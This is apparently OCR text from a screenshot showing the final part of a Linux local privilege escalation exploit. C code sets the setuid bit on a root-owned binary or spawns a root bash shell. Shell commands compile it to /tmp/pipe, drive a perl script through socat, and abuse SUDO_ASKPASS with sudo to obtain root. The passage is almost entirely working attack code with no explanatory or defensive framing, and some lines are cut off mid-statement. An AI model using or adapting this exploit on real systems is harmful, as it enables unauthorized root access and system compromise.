
        if (st.st_uid != 0)

        {

                fchown(fd, 0, st.st_gid);

                fchmod(fd, S_ISUID|S_IRUSR|S_IWUSR|S_
        }

        else

        {

                setuid(0);

                execve("/bin/bash",NULL,NULL);

        }

return 0;

}

EOF

cc -w exec.c -o /tmp/pipe

./socat pty,link=/tmp/pty,waitslave exec:"perl xpl.pl
sleep 0.5

export SUDO_ASKPASS=/tmp/pipe

sudo -k -S id < /tmp/pty

/tmp/pipe